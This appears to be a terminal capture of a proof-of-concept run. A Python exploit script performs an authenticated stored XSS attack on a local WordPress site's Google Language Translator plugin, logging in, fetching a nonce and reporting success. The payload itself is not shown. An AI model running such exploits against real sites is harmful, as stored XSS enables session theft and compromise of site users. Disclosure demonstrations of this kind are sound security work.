 nosashandy@NoobMachine:~
⌥⌘1
NoobMachine Urip Iku Urup 🔥 ~
> python3 exploit.py http://localhost:8888/wordpress/ admin admin
__        __            _
\ \      / /__  _ __ __| |_ __  _ __ ___  ___ ___
 \ \ /\ / / _ \| '__/ _` | '_ \| '__/ _ \/ __/ __|
  \ V  V / (_) | | | (_| | |_) | | |  __/\__ \__ \
   \_/\_/ \___/|_|  \__,_| .__/|_|  \___||___/___/
                         |_|
Authenticated Stored XSS - Translate WordPress – Google Language Translator
by https://github.com/apapedulimu
usage :
=======
python3 exploit.py http://<IP>:<PORT>/ <Username> <Password>
[+] Login successful.
[+] Check Installed Plugin
[+] Plugin Installed.
[+] Wp Nonce retrieved successfully !
[+] _wpnonce : e474c743a5
[+] Exploit Success.
[+] Open http://localhost:8888/wordpress/wp-admin/options-general.php?page=google_language_translator
NoobMachine Urip Iku Urup 🔥 ~
>